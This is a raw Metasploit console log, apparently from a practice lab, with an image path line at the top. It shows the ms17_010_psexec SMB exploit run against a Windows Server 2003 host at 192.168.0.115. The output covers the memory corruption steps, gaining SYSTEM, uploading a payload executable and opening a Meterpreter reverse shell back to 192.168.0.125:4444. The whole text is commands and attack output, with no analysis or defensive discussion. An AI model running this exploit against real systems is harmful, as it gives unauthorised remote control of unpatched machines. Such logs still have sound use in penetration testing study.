 msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.0.115
rhosts => 192.168.0.115
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.0.125:4444
[*] 192.168.0.115:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.0.115:445 - Filling barrel with fish... done
[*] 192.168.0.115:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.0.115:445 - [*] Preparing dynamite...
[*] 192.168.0.115:445 - [*] Trying stick 1 (x64)...Boom!
[*] 192.168.0.115:445 - [+] Successfully Leaked Transaction!
[*] 192.168.0.115:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.0.115:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.0.115:445 - Reading from CONNECTION struct at: 0xfffffadfcde54690
[*] 192.168.0.115:445 - Built a write-what-where primitive...
[+] 192.168.0.115:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.115:445 - Selecting native target
[*] 192.168.0.115:445 - Uploading payload... uaaExjrj.exe
[*] 192.168.0.115:445 - Created \uaaExjrj.exe...
[+] 192.168.0.115:445 - Service started successfully...
[*] 192.168.0.115:445 - Deleting \uaaExjrj.exe...
[-] 192.168.0.115:445 - Delete of \uaaExjrj.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (176195 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.125:4444 -> 192.168.0.115:1040) at 2020-10-22 22:58:31 +0800
meterpreter >